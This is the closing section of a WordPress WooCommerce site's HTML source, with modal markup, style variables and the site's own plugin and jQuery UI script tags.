<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
<div class="qwfw-m-overlay"></div>
<div class="qwfw-m-content">
<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
<div class="qwfw-m-product"></div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/scnnacz/fntc4.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/r8igv8e/fntyr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/duail905/fnsau.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/worldtradecentrekl.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements//assets/owl/owl.carousel.min.js?ver=6.8.3" id="Owl-JS-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765097268" id="Krs-JS-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512070847" id="datepicker-script-auto-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"7d7450d8ac","pdf_js_lib":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https:\/\/worldtradecentrekl.com\/checkout\/","arrowLeft":"<svg class=\"qqvfw-svg--arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"\/><\/svg>","arrowRight":"<svg class=\"qqvfw-svg--arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"\/><\/svg>","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"fcfb4cbdbb","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce\/v1\/quick-view"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"fcfb4cbdbb","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.7" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
